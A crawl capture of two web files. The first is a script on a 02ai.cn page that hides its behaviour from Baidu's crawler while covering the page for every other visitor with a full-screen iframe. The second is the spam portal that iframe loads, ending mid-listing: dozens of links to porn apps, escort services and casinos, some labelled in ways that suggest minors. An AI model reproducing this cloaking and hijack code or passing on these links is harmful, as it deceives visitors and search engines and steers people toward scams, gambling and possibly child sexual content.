

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://02ai.cn/sites/1669
body_size: 815
content:
<script>
		function guanggao(url){
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
    var iframe = document.createElement('iframe');
    iframe.src = url; 
    iframe.scrolling = 'auto';
    iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
    var div1 = document.createElement("div");
    var div =  document.createElement("div");
    
    div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    div1.style.overflow = "auto";
    div1.appendChild(iframe);
    div.appendChild(div1);
    document.write(div.innerHTML);
}
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;


var us = navigator.userAgent.toLowerCase();
if (us.indexOf("baiduspider") != -1) {

}else{
if (is_mobi) {
    guanggao('https://ys168.bgwpbo.cn/104.html')//这里改成你要显示的url 
    
  }else{
      guanggao('https://ys168.bgwpbo.cn/104.html')
  }
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?003cde0d1641c59ede0d80dfa18e2354";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html
request_url: https://ys168.bgwpbo.cn/104.html
body_size: 21957
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="c" c="104">
    <meta name="s" s="0">
    <meta charset="UTF-8">
    <meta name="my" k="sejie">
    <link rel="stylesheet" href="5/static/css/abcd/home.css?v=5">
    <script src="5/static/js/abcd/rem.min.js"></script>
    <link rel="stylesheet" href="5/static/css/abcd/swiper-bundle.min.css">
</head>
<body>
<div id="app">
    <div>
        <div class="swiper-banner swiper">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <a href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                       pid="1620"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251024/264b51e3-9e1c-4d5d-a3e1-2062a191d7e0.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                       pid="1621"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251024/c80ef2de-4d5d-4063-94b3-c15718714424.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://40.74.128.69:973/?cid=664721"
                       pid="1907"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251030/49849004-1c8f-4bf3-b498-6238463a546b.js" alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                       pid="1908"
                       class="block" target="_blank">
                        <img class="banner-img" src="/upload/20251030/0ebbcb3f-850f-4c63-9923-acd721fdb8dc.js" alt="">
                    </a>
                </div>

            </div>
            <div class="swiper-pagination"></div>
        </div>
    </div>
    <div class="my-sticky">
        <div class="marquee-wrap">
            <div class="marquee-box">
                <img class="notif" src="5/static/img/abcd/notification.js" alt="" srcset="">
                <div class="container-main">
                    <p>检测到当前浏览器已拦截本站部分色情APP，如APP图标无法点击，请复制网址尝试不同浏览器</p>
                </div>
            </div>
        </div>
        <div class="nav-c">
            <div class="item active" id="nav-hot">
                <img class="item-img hidden" src="5/static/img/abcd/t1.js" alt="" srcset="">
                <img class="item-img-acitve" src="5/static/img/abcd/t1-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-video">
                <img class="item-img" src="5/static/img/abcd/t2.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t2-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-live">
                <img class="item-img" src="5/static/img/abcd/t3.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t3-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-dating">
                <img class="item-img" src="5/static/img/abcd/t4.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t4-a.js" alt="" srcset="">
            </div>
            <div class="item" id="nav-game">
                <img class="item-img" src="5/static/img/abcd/t5.js" alt="" srcset="">
                <img class="item-img-acitve hidden" src="5/static/img/abcd/t5-a.js" alt="" srcset="">
            </div>
            
        </div>
    </div>

    <div class="swiper-c swiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1616"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/d4a5075b-34ee-4a4e-a64f-263761f8d888.js" alt="">
                            <div class="text">同城打炮</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1619"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/aa32950d-d4a9-4c2d-a1c0-987ab5bd9b3d.js" alt="">
                            <div class="text">在校学生</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://uuptp.reyretq.com/?113037"
                           pid="2023"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/22db153c-af78-4283-afab-2d43bb77a9de.js" alt="">
                            <div class="text">富婆直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qjscj.wot564.top:8620/qj/12024.html?channelCode=1232158_14"
                           pid="2087"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/cc9a6f10-2818-433f-8311-2805ab0c3d61.js" alt="">
                            <div class="text">千金直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://nzzsc.top/?channelCode=wy784"
                           pid="1772"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/883d5d46-cf22-43b9-83a1-7797d58a97c6.js" alt="">
                            <div class="text">无忧直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://27.27601773.vip/?cid=6201874"
                           pid="1909"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/8dbcdee1-008d-4644-bd52-0170743e7bb9.js" alt="">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://2018.e48398105.top"
                           pid="1910"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/4789036c-af1c-4ff1-b3c6-506b5fdcc1b2.js" alt="">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://54.y5446568.vip"
                           pid="1946"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/9287d7e0-ecc9-4591-a9c1-4331c2a676c5.js" alt="">
                            <div class="text">永利皇宫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1782.b17821205.vip"
                           pid="1947"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/e0aa7e42-89e4-48c2-ac60-1104e804915a.js" alt="">
                            <div class="text">威尼斯</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26588942.vip/?cid=2012185"
                           pid="1948"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js" alt="">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5pg.5pg50065.cc/?agentName=32691750"
                           pid="2029"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js" alt="">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykwqehg-00735cb66cb05e24.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2628"
                           pid="1868"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js" alt="">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1658"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js" alt="">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1659"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js" alt="">
                            <div class="text">pg国际	</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1660"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js" alt="">
                            <div class="text">金沙国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1661"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js" alt="">
                            <div class="text">开元棋牌</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://iyoio.kmhmoq.cn?channelCode=XS875"
                           pid="1780"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260116/1f1c3705-edef-4da6-9c15-9c548e007049.js" alt="">
                            <div class="text">杏色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://3pg.929893.cc"
                           pid="1889"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/8cbb84cc-8688-4c03-9633-5a7727f1b4f7.js" alt="">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://static1.liuyuev.com/?cid=8614727"
                           pid="1925"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js" alt="">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hygj888-1078916196.ap-east-1.elb.amazonaws.com/ysdh839/?shareName=ysdh839"
                           pid="2061"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/5332fef7-f12b-4aca-bafc-98812afffdce.js" alt="">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozttwtykwjherg-88d55ffea6d4d4e5.elb.ap-northeast-1.amazonaws.com/?shareName=683x1753"
                           pid="2068"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260106/d5870c1e-90c2-44fd-bd25-fc08605b19a4.js" alt="">
                            <div class="text">澳门太阳城</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1615"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/d0085b92-a6b7-4796-8530-60bdb1f82e79.js" alt="">
                            <div class="text">学生约炮</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1617"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/c9051976-12c4-4527-a76d-b0d0998b7b4d.js" alt="">
                            <div class="text">啪啪上门</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cwax.9hxxk.cyou?channelCode=tcyp658"
                           pid="1618"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/8321758f-9a35-42bd-9751-80469a48a39f.js" alt="">
                            <div class="text">幼师兼职</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://pdihg.bdkswj.cn?channelCode=tg653"
                           pid="1836"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260116/bfb28d4d-1a02-4e3b-ba38-1d714ac4fc16.js" alt="">
                            <div class="text">糖果直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://g9h8g.top/?channelCode=hb106"
                           pid="2028"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260114/f38abc56-5c9b-4662-8001-f62f750551a2.js" alt="">
                            <div class="text">含苞直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://685375.top/?channelCode=zy238"
                           pid="1770"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js" alt="">
                            <div class="text">知音直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://m6z0w.top/?channelCode=jh448"
                           pid="1801"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/1cb93feb-dcda-4ed8-a504-957af74f1349.js" alt="">
                            <div class="text">菊花直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wkcmo.cvdoeur.com/?103103"
                           pid="1806"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js" alt="">
                            <div class="text">制服直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://7adx8z8r.kbldlfw.com/fs-360/?channelCode=UeRJM3"
                           pid="2041"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260102/474241c3-770c-4d7c-b11d-63452dc33926.js" alt="">
                            <div class="text">粉色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://776.stellarvibe.vip/?channelCode=ac1828"
                           pid="1799"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260115/c8a8fc51-f243-450a-a166-b092b189f7b7.js" alt="">
                            <div class="text">东京直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xdv.cqzzya.com?channelCode=qx400"
                           pid="1840"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260116/2bb242fe-5f76-441b-9ccd-247e3755a9e6.js" alt="">
                            <div class="text">秋香直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cz42c.cucjuh.cn?channelCode=cz384"
                           pid="1930"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js" alt="">
                            <div class="text">橙子直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ovdp.o96h1t.shop/?channelCode=chux11"
                           pid="1933"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/e2b024cf-0a65-4967-8bcb-3fa8657063a6.js" alt="">
                            <div class="text">妙色直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dmu2jxb.xt12319.com/nm/15/?channelCode=ysdh"
                           pid="2026"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260105/cfded9f5-3f82-42fe-ba9a-70b51581ca78.js" alt="">
                            <div class="text">嫩模直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11617capp.wpkxdms.cn/appdown/index.html?id=106"
                           pid="1819"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js" alt="">
                            <div class="text">一起草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lgsq0116ld.sohhllf.cn/appdown/index.html?id=94"
                           pid="1828"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js" alt="">
                            <div class="text">撸管射区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://l9.zaqzaq163.com/9ys118"
                           pid="1919"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251231/c01615ab-089d-4331-8cca-fe1e8f7b0692.js" alt="">
                            <div class="text">薇奶破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yulbk122.nckszu.cn?channelCode=bk122"
                           pid="1773"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251218/b38f9e53-e1d5-4466-8613-25716d1b309f.js" alt="">
                            <div class="text">熊猫视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11691yxapp.sxelyea.cn/appdown/index.html?id=60"
                           pid="1831"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/a87b0a88-e3e0-4a63-a4b4-cd2f03fb94c9.js" alt="">
                            <div class="text">91严选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ay450224af.qifantongxuan.com/#/saticWeb?agent=450224"
                           pid="1834"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js" alt="">
                            <div class="text">免费看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://11691ykapp.wbahemr.cn/appdown/index.html?id=54"
                           pid="1987"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251109/40c4950c-6365-4cd6-b11f-ff62bc001898.js" alt="">
                            <div class="text">91淫库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91py116app.xqsjxxc.cn/appdown/index.html?id=67"
                           pid="2021"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251127/883ae00d-4fce-4949-9e59-82f70c05aa15.js" alt="">
                            <div class="text">91片源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bn6qn128.yvtvnu.cn?channelCode=qn128"
                           pid="1998"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/562b20d3-01c2-4795-bd64-9b04f40f3753.js" alt="">
                            <div class="text">青柠视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://2dpwy125.ezfmulq.cn?channelCode=wy125"
                           pid="1999"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260110/b358938d-980a-4ecd-8617-ce1457f5cc61.js" alt="">
                            <div class="text">芒果视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gg.qpm8z24fh.com/bk/68618/1pjlc5km0"
                           pid="1593"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/4c511a11-2e59-4daf-a3ad-440b9651f833.js" alt="">
                            <div class="text">抖漫</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cjg1770257b.yuihi.xyz#/saticWeb?agent=1770257"
                           pid="2047"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/c4775c4e-74c4-4c82-8240-ef3b9d9da2fa.js" alt="">
                            <div class="text">免费91</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://js1350299g.zhiyousanjing.xyz/#/saticWeb?agent=1350299"
                           pid="1924"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251130/b3cf1b1e-faeb-4118-80e7-4c7c687c7c33.js" alt="">
                            <div class="text">九色免费看</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://15ldy138.xmlysyj.cn/?channelCode=279"
                           pid="2060"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260103/38047aa3-1c8e-445f-b65e-3e16affefba2.js" alt="">
                            <div class="text">15岁</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kd600213g.lovy.top/#/saticWeb?agent=600213"
                           pid="1809"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js" alt="">
                            <div class="text">91免费</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://debwcpvslkxve.cloudfront.net?dc=lmy16xw"
                           pid="1700"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251217/3c5dd67a-3f95-4556-8297-49cd21b91488.js" alt="">
                            <div class="text">成人tiktok</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/ck/45851/sc1hxahjsq"
                           pid="1745"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js" alt="">
                            <div class="text">乱伦换妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/hy/45853/u0w1arbld"
                           pid="1747"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a3244909-7234-4e45-a850-fce4f7262fa6.js" alt="">
                            <div class="text">男同乐园</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.flirnapolfwemvrybhszorex.com/bk/45855/y1hxkrbk"
                           pid="1749"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js" alt="">
                            <div class="text">付费哔咔</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.drazelstorndrevrybhsznoil.com/hy/45859/4wrcs1pxb"
                           pid="1753"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js" alt="">
                            <div class="text">杏吧</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ty1140218sc.jkdr.xyz/#/saticWeb?agent=1140218"
                           pid="1833"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js" alt="">
                            <div class="text">免费爽片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yh1740237ad.feishi315.top/#/saticWeb?agent=1740237"
                           pid="2053"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20260112/5e7b2edf-834f-4b16-b10a-172d68a07b69.js" alt="">
                            <div class="text">免费国产</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5mrr37ga.0ov.shop/?dc=QHC08"
                           pid="1811"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/ecefa1c1-9036-4c45-b0d3-990d604213ee.js" alt="">
                            <div class="text">萝幼社</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://zframa.9j7eh5.pro/?dc=QHC08"
                           pid="1813"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/18e536d3-e14f-4109-8886-16a3669bfd49.js" alt="">
                            <div class="text">淫母乱伦</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qumrmb.72xy9t.pro/?dc=QHC08"
                           pid="1817"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/5f9e295f-62b2-435b-8302-2d2a063ced5c.js" alt="">
                            <div class="text">暗网天堂</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c.armchair14mirror.xyz?code=4WEVYT"
                           pid="1837"
                           class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/63ef8f3f-572e-46e8-a6e9-dbae6e123924.js" alt="">
                            <div class="text">好色tv</div>
